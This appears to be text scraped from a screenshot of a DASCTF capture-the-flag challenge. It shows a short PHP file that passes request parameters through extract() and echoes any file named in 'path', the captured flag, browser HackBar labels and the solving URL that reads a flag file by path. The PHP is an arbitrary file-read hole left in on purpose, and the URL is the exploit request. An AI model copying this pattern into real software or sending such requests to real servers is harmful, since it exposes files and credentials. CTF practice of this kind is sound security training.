 <?php
error_reporting(0);
highlight_file(__FILE__);
extract($_REQUEST);
if (file_exists($path))
{
$content = file_get_contents($path);
echo $content;
}
else{
echo "NOT THIS FILE!!!";
}
DASCTF{1dd4a611ed63a1a3c453f9467cf639af}
元素 HackBar HackBar 来源 控制台 网络 性能 内存 应用 安全 Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://1.13.195.28:20001/?path=/13f95a7112369fb4/flaaaag
Enable POST